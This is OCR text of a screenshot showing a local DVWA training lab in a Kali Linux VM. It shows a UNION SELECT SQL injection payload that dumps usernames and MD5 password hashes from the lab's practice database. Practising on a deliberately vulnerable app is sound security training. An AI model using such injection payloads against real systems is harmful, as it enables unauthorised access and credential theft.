 kali-linux-2023.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
dvwa
kali-linux-2023.2-vmwar
win
Windows XP Profession
Debian 10.x 64-bit (4)
honeypot
node1
node2
project
debian-10.0.0-amd64
Home kali-linux-2023.2-vmware... project debian-10.0.0-amd64
1 2 3 4 7 2 6:46
Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%27UNION+SELECT+user%2Cpassword+FROM+users%23&Sub...
nsions Learn
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT user,password FROM users#
First name: admin
Surname: 81dc9bdb52d04dc20036dbd8313ed055
ID: 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, click inside or press Ctrl+G.
Type here to search
33°C Mostly cloudy
4:16 PM
8/24/2023
1